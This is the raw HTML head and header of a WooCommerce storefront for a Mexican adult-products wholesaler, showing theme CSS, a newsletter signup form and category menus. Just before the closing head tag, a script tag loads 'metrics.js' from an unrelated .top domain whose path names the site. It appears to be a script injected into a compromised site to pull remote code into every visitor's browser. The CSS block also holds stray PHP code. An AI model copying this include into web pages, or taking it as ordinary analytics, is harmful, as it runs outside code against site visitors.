<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4839 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-1088822207">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1524071416" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1524071416 {
  width: 60%;
}
#text-box-1524071416 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1524071416 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1088822207 {
  padding-top: 500px;
}
#banner-1088822207 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-1088822207 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
